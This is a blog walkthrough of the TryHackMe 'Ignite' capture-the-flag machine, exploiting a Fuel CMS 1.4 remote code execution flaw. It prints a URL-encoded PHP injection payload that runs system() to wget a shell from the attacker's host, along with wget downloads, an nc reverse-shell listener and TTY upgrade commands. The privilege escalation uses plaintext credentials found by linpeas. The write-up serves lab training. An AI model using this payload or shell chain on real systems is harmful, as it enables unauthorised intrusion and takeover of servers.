TryHackMe - Ignite
- bobloblaw321
- Jul 6, 2020
- 4 min read
Updated: Jul 7, 2020
Velkommen to my walkthrough of TryHackMe's Ignite:
Scanning & Enumeration
Starting with the normal port scan of the box, I use Mayor's Threader3000 incorporated into a script which then does an extensive scan on the open ports:

As can be seen from the output, the basic syntax if you were to manually run this, after seeing port 80 is the only open port, is:
nmap -T4 -Pn -p80 -A 10.10.37.83Enumerating Services
It's relatively easy to see the intended path forward as there's only 1 service to enumerate!
Port 80- http
Since it's the only option, let's visit the webserver to see what it has to offer:

We are greeted with some great information: The web server is running Fuel CMS, version 1.4!
Normally, it'd be a great idea to do some directory busting when we have a web server, and if you did that, great! You'd actually find some good information and possibly an alternate path than what I'm about to show you. But I'm going to continue as I proceeded through the box.
Vulnerable WebApp
Now that we have some super useful information in the web server version, we can do a little research (a manual exploitation method is included in the Bonus of this walkthrough):

Searching for anything on Fuel CMS via searchsploit we obtain something for the exact version!
As always, you should read the exploit before running it, so let's do that:

Looking at the exploit I see a couple of things that need changing.
The URL/port need changing
Their request is using a proxy, which I don't plan on doing, so I should be able to get rid of that altogether
My updated exploit:

Now let's try to run this to see if it will work as expected.
As a POC (proof of concept), I just ran a simple `ls` to see if we could really get command execution:

And indeed it works!
Getting User Flag
Now that we have command execution, let's try to get a shell. My personal preference is always to upload a file and then run it, rather than attempting to directly execute something. With that in mind, a great one-liner reverse php shell I love using is:

I tried to upload this shell by setting up a server on my kali machine and executing a download command on the target machine:

Server set up:
python3 -m http.serverDownload:
wget http://10.9.1.161:8000/shell.phpAnd we have success (a few times over) on the download!
Now, setting up a listener and trying to run that reverse shell script, I hope we'll get a shell:

Success again! I ran my shell with:
php shell.phpsince it was a php script. And my listener was set up with:
nc -nvlp 4444Now, the next thing I do whenever I get a reverse shell is set it up to be fully tty:

python -c "import pty; pty.spawn('/bin/bash')"
ctrl+z
stty raw -echo
fg
fgBreaking it down:
- The python command executed spawns an interactive bash shell
- We then background the shell we have with ctrl + z
- We then can set up autocomplete and the fully interactive shell with the echo command
- We then foreground the shell twice and we have our fully interactive shell
This shell now has autocomplete and ctrl c capabilities.
Great, now that we have our full shell, let's see if we can get that user flag:

We can indeed read it, and we have user!
PrivEsc & Root Flag
The privesc for this machine ends up being some plaintext credentials. There are many ways/resources to go about finding them, and a great resource I like to use is this. In this case though, our automated tools were able to pick the credentials up. What I did was download linpeas to the target machine and run it. Going through the output very carefully I saw:

A password in a database file. I checked to see if that's either a password that's being reused or if that's actually the administrator password, and either way:

We obtain root!
Bonus
If you directory busted when you did this box you would have found a log in page with some default credentials:


Logging in to this page, you would see there are places where you could upload files. The first time I did this box, I got my reverse shell that way, as opposed to the way I showed above. How to do it the manual way is walked through in this great video.
Here is me doing it. After logging into the dashboard we arrive here:

After some research I found the youtube link from above and was able to set up a server and download my shell with this command:
http://10.10.68.15/fuel/pages/select/?filter=%27%2bpi(print(%24a%3d%27system%27))%2b%24a(%27wget%20http://10.9.1.161:8000/shell.php%27)%2b%27
Server set up:
python3 -m http.serverAfter successfully downloading the shell from my local machine, I can visit its location and pop a shell by setting up a listener:
Shell execution
{ip}/shell.php
Listener:
nc -nvlp 4444
And we have an initial shell! Now we're we can resume from where we were before. I always enjoy manual methods a bit more than scripts so I enjoyed this way a bit more. But anything that works, works!
If there are questions or feedback about anything I did, as always, you can reach me on the THM website or on their discord server under the name bobloblaw.
That's all for now, thanks for reading!



Comments